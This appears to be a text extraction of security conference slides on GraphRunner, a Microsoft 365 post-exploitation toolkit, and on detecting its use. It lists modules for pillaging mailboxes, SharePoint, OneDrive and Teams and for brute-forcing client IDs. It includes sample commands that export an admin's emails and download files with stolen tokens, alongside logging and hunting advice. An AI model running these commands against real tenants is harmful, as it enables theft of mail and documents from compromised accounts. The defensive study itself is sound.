

# **\$apptokens**





# Pillage

Invoke-SearchUserAttributes

Search for terms across all user attributes in a directory

Get-Inbox

Invoke-SearchMailbox

- Perform keyword searches across a user's mailbox
- **Export messages**

Invoke-SearchSharePointAndOneDrive

● Search across all SharePoint sites and OneDrive drives visible to the user

Get-TeamsChat

● Downloads full Teams chat conversations

#### Invoke-SearchTeams

● Can search all Teams messages in all channels that are readable by the current user

Invoke-ImmersiveFileReader

- Open restricted files with the immersive reader
- Text to speech for unmanaged files and restriction bypass



#### Get Email and Write It To a File

#### Get-Inbox -token \$apptokens -userid tim.smith\_admin@lunarstiiiness.com -TotalMessages 500 -OutFile ./timmail.txt



#### UI v API

UI will be the IP of the system; API will be a Microsoft address

Session ID in the UI

Client Application ID in the API - Know which of your applications use API to access mail



#### Invoke-SearchSharePointAndOneDrive



#### Invoke-DriveFileDownload

PS C:\GraphRunner> Invoke-DriveFileDownload tokens \$apptokens -FileName "cloud-strategy.pdf" -DriveItemIDs b! ButpAIGFkmM3xLHDxYhTHkvw1XfOyRDmDsuLr2IybkX5virtCWQT6aTi1V0q1hZ\:01ESDSWM7YYDTFOAMU2VGJXZAMHX5GNAOL" [\*] Now downloading cloud-strategy.pdf



# **Supplemental**

Invoke-DeleteOAuthApp

Invoke-DeleteGroup

Invoke-RemoveGroupMember

Invoke-DriveFileDownload

Invoke-CheckAccess

Invoke-AutoOAuthFlow

● Automates OAuth flow by standing up a web server and listening for auth code

Invoke-HTTPServer

• Basic web server to use for accessing the emailviewer that is output from Invoke-SearchMailbox

Invoke-BruteClientIDAccess

● Test different ClientID's against MSGraph to determine permissions

Invoke-ImportTokens

Import tokens from other tools for use in GraphRunner

Get-UserObjectID



# GUI

Replaces **some** of the PowerShell functions with a UI to work with

Potentially streamlines data collection



#### Finding the Right Signal to Noise Ratio

Tuning is needed for these data sources

Polling for log events will generate Graph API Activity logs

Legitimate API calls to MS Services will generate events as well

● <https://learn.microsoft.com/en-us/defender-cloud-apps/network-requirements>



[0] target.url: "https://graph.microsoft.com/v1.0/auditLogs/signIns? %24filter=createdDateTime+gt+2024-01-30T18%3A18%3A54Z+and+createdDateTime+le+2024-01-30T18%3A30%3A12.222223703Z"

# Closing Thoughts

Discussed detection/hunting ideas throughout

Many of these actions are viewed "as-designed" capabilities

Once a token is granted into the system, you have a fair amount of leeway within the app and associated permissions granted

Additional logging beyond standard Office 365 and Azure AD Directory should be considered

- Graph API Activity shows promise, particularly for reconnaissance and enumeration
- Non-Interactive Sign-in Logs can be noisy but can provide visibility that won't be there otherwise

Think about your token refresh strategy and the frequency of login required - CAP

# Handy Links

Black Hills Information Security

- <https://www.youtube.com/watch?v=o29jzC3deS0> (Video)
- <https://www.blackhillsinfosec.com/introducing-graphrunner/> (Blog)

Invictus Blogs

- <https://www.invictus-ir.com/news/a-defenders-guide-to-graphrunner-part-i>
- <https://www.invictus-ir.com/news/a-defenders-guide-to-graphrunner-part-ii>

OAuth Flow

● <https://learn.microsoft.com/en-us/entra/identity-platform/v2-oauth2-auth-code-flow>

